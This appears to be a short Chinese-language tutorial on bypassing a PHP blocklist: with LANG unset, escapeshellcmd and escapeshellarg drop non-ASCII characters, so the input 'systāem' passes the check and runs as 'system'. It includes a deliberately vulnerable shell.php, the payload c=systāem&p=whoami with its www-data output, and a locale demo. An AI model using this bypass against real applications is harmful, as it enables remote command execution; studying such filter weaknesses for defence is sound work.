 Bypass技巧——除非ASCII字符
如果未设置LANG环境变量，则去除非ASCII字符。
1 <?php
2 if(isset($_GET[c]) && strtolower($_GET[c])!=='system'){
3 //var_dump(escapeshellcmd($_GET[c]));
4 call_user_func(escapeshellcmd($_GET[c]), escapeshellarg($_GET[p]));
5 } else {
6 echo "Oh no...";
7 }
8 ?>
输入payload c=systāem&p=whoami ，只要包含了非ASCII字符且未设置LANG环境变量，escapeshellarg()就会去
除非ASCII字符，来Bypass某些情况：
/shell.php?c=systāem&p=whoami
www-data
输出看下Demo就知道了：
1 <?
2 $filename = 'mi1kā7eā.txt';
3 var_dump(escapeshellarg($filename));
4 setlocale(LC_CTYPE, 'en_US.utf8');
5 var_dump(escapeshellarg($filename));
6 ?>
/shell.php
string(12) "'mi1k7e.txt'" string(16) "'mi1kā7eā.txt'"